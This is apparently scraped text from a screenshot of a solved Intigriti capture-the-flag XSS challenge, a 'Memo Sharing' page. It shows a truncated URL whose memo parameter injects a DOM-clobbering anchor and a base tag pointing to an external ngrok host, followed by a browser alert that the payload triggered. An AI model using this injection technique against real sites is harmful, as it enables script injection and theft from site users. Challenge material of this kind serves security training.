 https://challenge-0724.intigriti.io/challenge/index.html/anythingInHere/?memo=<a%20id="isDevelopment"></a><base%20href="https://a1ab-196-178-176-253.ngrok-free.ap...
challenge-0724.intigriti.io indique
challenge-0724.intigriti.io
OK
Memo Sharing
Welcome to Memo Sharing, your safe platform for sharing
Just type your memo below and send it!
Enter your memo here... Submit Memo